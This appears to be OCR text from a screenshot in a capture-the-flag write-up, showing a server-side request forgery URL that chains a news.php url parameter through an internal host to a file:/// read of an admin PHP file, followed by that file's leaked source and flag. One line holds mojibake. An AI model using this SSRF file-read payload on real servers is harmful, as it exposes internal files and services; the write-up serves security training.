 XCTF-Time
view-source:120.132.21.19/n
view-source:120.132.21.19/n
view-source:120.132.21.19/news.php?url=Http://10.23.173.190/news.php?url=FIle:///var/www//admin/js.php
1 <?php
2 header("CONTENT-TYPE:text/html;charset=UTF-8");
3 $ip=$_SERVER['REMOTE_ADDR'];
4 if ($ip!="127.0.0.1") {
5 echo "璇风櫥褰�<script>window.location.href='login.php';</script>";
6 exit();
7 }
8 echo '<script>function get_flag()
9 {
10 return "ssctf{dedbd1b010b16bc4fd0f1193d631cd9f}";
11 }</script>';
12
13
14 ?>
ChaMd5安全团队